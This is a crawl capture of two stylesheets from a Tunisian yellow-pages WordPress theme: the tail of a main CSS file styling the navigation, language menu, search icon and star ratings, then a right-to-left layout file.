    .topnav.bgmobile .navbar-brand svg path,.topnav.bgmobile .w-search-show svg path{fill:#fff!important}
    .topnav.bgmobile .navbar-toggler span{background:#fff!important}
    .topnav .navbar ul li a{padding:10px 10px 15px 5px}
    .topnav .langue>a{padding:0 13px 0 7px}
    .topnav .sublangue{margin:0 0 0 2px;text-align:left}
    .topnav .sublangue li a{text-align:left}
}
@media (max-width:991px){
    .page-template-page-expertise .topnav{background:#90957b}
    .page-template-page-equipe .topnav{background:#cd7052}
    .page-template-default:not(.home) .topnav,.page-template-page-contact .topnav,.page-template-page-tarifs .topnav,.single .topnav{background:#e5e5e5;transition:background .2s ease}
    .page-template-default:not(.home) .topnav .navbar ul li a,.page-template-page-contact .topnav .navbar ul li a,.page-template-page-tarifs .topnav .navbar ul li a,.single .topnav .navbar ul li a{color:#404257}
    .page-template-default:not(.home) .topnav .navbar-brand svg path,.page-template-default:not(.home) .topnav .w-search-show svg path,.page-template-page-contact .topnav .navbar-brand svg path,.page-template-page-contact .topnav .w-search-show svg path,.page-template-page-tarifs .topnav .navbar-brand svg path,.page-template-page-tarifs .topnav .w-search-show svg path,.single .topnav .navbar-brand svg path,.single .topnav .w-search-show svg path{fill:#404257}.page-template-default:not(.home) .topnav .w-search-show:hover svg path,.page-template-page-contact .topnav .w-search-show:hover svg path,.page-template-page-tarifs .topnav .w-search-show:hover svg path,.single .topnav .w-search-show:hover svg path{stroke:#404257;stroke-width:2px}.page-template-default:not(.home) .topnav .langue>a,.page-template-page-contact .topnav .langue>a,.page-template-page-tarifs .topnav .langue>a,.single .topnav .langue>a{color:#404257;position:relative}.page-template-default:not(.home) .topnav .langue>a:after,.page-template-page-contact .topnav .langue>a:after,.page-template-page-tarifs .topnav .langue>a:after,.single .topnav .langue>a:after{background-image:url(../img/icons/arow-bottom-violet.svg)}.page-template-default:not(.home) .topnav .langue>a:hover,.page-template-page-contact .topnav .langue>a:hover,.page-template-page-tarifs .topnav .langue>a:hover,.single .topnav .langue>a:hover{font-family:GTPressura,sans-serif}.page-template-default:not(.home) .topnav .navbar-toggler span,.page-template-page-contact .topnav .navbar-toggler span,.page-template-page-tarifs .topnav .navbar-toggler span,.single .topnav .navbar-toggler span{background:#404257}}@media (max-width:991px) and (max-width:991px){.page-template-default:not(.home) .topnav .navbar .navbar-collapse li a,.page-template-page-contact .topnav .navbar .navbar-collapse li a,.page-template-page-tarifs .topnav .navbar .navbar-collapse li a,.single .topnav .navbar .navbar-collapse li a{color:#fff!important}.page-template-default:not(.home) .topnav .langue>a,.page-template-page-contact .topnav .langue>a,.page-template-page-tarifs .topnav .langue>a,.single .topnav .langue>a{color:#fff!important;transition:font-family .5s ease}
}
.w-search{position:relative;float:left;margin:15px 8px 0}
@media (max-width:991px){
    .w-search{margin:0}
}.w-search-show{cursor:pointer;display:block;text-align:center;transition:all .3s ease-in-out}
.w-search-show svg{max-width:13px;height:auto}.w-search-show svg path{transition:all .3s ease-in-out}
@media (max-width:991px){
    .w-search-show svg{max-width:20px}
    .w-search-show svg path{fill:#fff;transition:all .3s ease-in-out}
}
.w-search-show:hover svg path{stroke-width:2px;stroke:#fff}
.w-search-show:hover,.w-search-show:hover svg path{transition:all .3s ease-in-out}
.langue{
    float:left;
    position:relative;
    z-index:99;
    border: 2px solid #ffe928;
}
@media (max-width:991px) {
    .langue{margin:16px 0}
}
.langue.active a:after{
    transform:rotate(180deg);transition:all .3s ease-in-out
}
.langue>a{
    color: white;
    font-size:14px;
    font-weight: bold;
    letter-spacing:1px;
    text-transform:uppercase;
    display:block;
    text-decoration:none;
    position:relative;
    padding: 5px 30px 5px 10px;
}
.langue>a:after{
    content:"";
    position:absolute;
    width:15px;
    height:8px;
    right:6px;
    top:11px;
    background:url(../pages-jaunes/img/arrow-down.png) no-repeat 50%;background-size:10px 7px;transition:all .3s ease-in-out
}
.sublangue{
    padding:10px 5px;
    display:none;
    position:absolute;
    left:0;
    top:36px;
    width:100%;
    z-index:999;
    margin:0;
    background: #ffe928;
}
.navbar-fixed-top .sublangue{
    top:25px
}
.sublangue li{
    display:block!important;
    left:none;
    padding: 5px 0;
}
.sublangue li:first-child{
    border-bottom: 1px solid #181818;
}
.sublangue li a{
    border-right:none;
    display:block;
    padding:0!important;
    text-align:center;
    line-height:15px!important;
    text-decoration:none;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 15px;
    color: #181818;
}
.sublangue li.current-lang{
    display:none!important
}
.tab-pane div {
    display: inline-flex;
    align-items: baseline;
}
.tab-pane.tab-tel svg.svg-inline--fa{
    margin-right: 5px;
}
.tab-pane.tab-tel {
    min-width: 500px;
}
svg.svg-inline--fa.fa-star.checked {
    color: orange;
}
svg.svg-inline--fa.fa-star {
    color: #eee;
    font-size: 16px;
}
h2.listing-title {
    font-weight: bold;
    font-size: 17px;
    display: flex;
}
h2.listing-title svg.svg-inline--fa.fa-star {
    font-size: 14px;
}
span.stars img {
    max-width: 20px;
    margin-top: -6px;
    margin-left: 6px;
}
h2.listing-title span.stars img {
    max-width: 15px;
}



--- FILE ---
content_type: text/css
request_url: https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/css/rtl.css
body_size: 673
content:
header .container-fluid {
    flex-direction: row-reverse;
}
#Search .form-control {
    text-align: right;
    direction: rtl;
}
.container .row {
    flex-direction: row-reverse;
}
.section-title.headline {
    text-align: right;
}
.navbar-brand{
    float: right;
}
.mobile-bloc h2 .headline_content > span:after{
    margin-right: 0;
    right: 0;
    left: inherit !important;
}
.content_subheadline {
    text-align: right;
}
.mobile-bloc h2 .headline_content:after{
    margin: .55em 0 .8em 50%;
}

ul.navbar-nav {
    order: 2;
}
.langue{
    order: 1;
    float: right;
}
.navbar-nav li:first-child:before {
    content: url(../img/login.png);
    width: 25px;
    height: 25px;
    position: absolute;
    left: inherit;
    right: -25px;
}
h1.single-listing-title {
    display: flex;
    flex-direction: row-reverse;
}
.star-term {
    display: flex;
    align-items: center;
    flex-direction: row-reverse;
    margin-right: 10px;
}
.navbar-nav li a {
    border-right: 2px solid #181818;
    border-left: 0;
}
#banner-2 .jumbotron h4 {
    text-align: right;
}
#banner-2 .jumbotron ul {
    padding-left: 0;
    text-align: right;
    width: 89%;
    padding-right: 10px;
    direction: rtl;
}
footer .footer-bottom {
    direction: rtl;
}
footer .content-footer {
    text-align: right;
}
ul.navbar-nav {
    direction: rtl;
    text-align: right;
    padding-right: 10px;
}
.box-right {
    direction: rtl;
    text-align: right;
}
.single-listing-item {
    text-align: right;
}
.single-listing-category:before {
    right: 0;
    left: inherit;
}
.bloc-listing-left {
    direction: rtl;
}
.box-right .times p a{
    text-align: right;
}
.single-listing-category:after {
    left: inherit;
    right: 0;
}
.listing-header {
    direction: rtl;
    text-align: right;
}
.listing_box .col-md-9 .listing-header .row {
    flex-direction: row;
}
.contact-info-box {
    float: left;
}
.contact-info-box {
    max-width: 100%;
}
.contact-info-box ul#pills-tab {
    float: left;
}
.contact-info-box #pills-tabContent {
    text-align: left;
}
.btn_link_6 {
    flex-direction: row !important;
    margin-right: 5px !important;
}
.btn_link_4 svg.svg-inline--fa {
    margin-right: 5px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow{
    left: 10px !important;
}
.select2-container--default .select2-selection--single .select2-selection__rendered , .select2-results__option[aria-selected]{
    text-align: right;
    direction: rtl;
}
.btn_link_4 , .btn_link_3{
    display: flex;
    flex-direction: row-reverse;
    align-items: center;
}
.btn_link_3 .fa-envelope , .btn_link_4  .fa-phone-volume{
    margin-right: 5px;
}
.btn_link_5:last-of-type {
    float: left;
}
.contact-info-box .tab-content .tab-pane{
    float: left;
}
@media (min-width: 767px){
    .navbar-expand-md .navbar-collapse {
        justify-content: initial;
    }
}
@media (max-width: 767px) {
    .sticky {
        width: 100%;
    }
    .home .navbar-light .navbar-nav .nav-link{
        border: 0;
        padding-right: 0 !important;
    }
    .mobile-bloc .content_subheadline , mobile-bloc .content-section {
        text-align: center;
    }
    footer .content-footer {
        text-align: center;
    }
    .mobile-bloc h2 .headline_content > span:after {
        right: 45%;
    }
    header .container-fluid {
        flex-direction: unset;
    }
    .navbar-brand {
        float: left;
        z-index: 10000;
    }
}
@media (max-width: 560px){
    #Search button.btn.btn-primary {
        margin-top: 0;
        float: inherit;
    }
}